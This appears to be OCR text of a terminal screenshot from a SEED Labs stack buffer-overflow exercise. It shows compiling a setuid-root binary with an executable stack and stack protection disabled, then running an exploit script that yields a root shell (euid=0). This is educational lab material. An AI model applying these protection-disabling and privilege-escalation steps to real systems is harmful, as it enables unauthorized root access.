 [09/05/20]seed@VM:~$ vi call_shellcode.c
[09/05/20]seed@VM:~$ sudo ln -sf /bin/zsh /bin/sh
[09/05/20]seed@VM:~$ gcc -o stack4 -z execstack -fno-stack-protector sta
ck.c
[09/05/20]seed@VM:~$ sudo chown root stack4
[09/05/20]seed@VM:~$ sudo chmod 4755 stack4
[09/05/20]seed@VM:~$ rm badfile
[09/05/20]seed@VM:~$ exploit.py
[09/05/20]seed@VM:~$ ./stack4
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(c
drom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#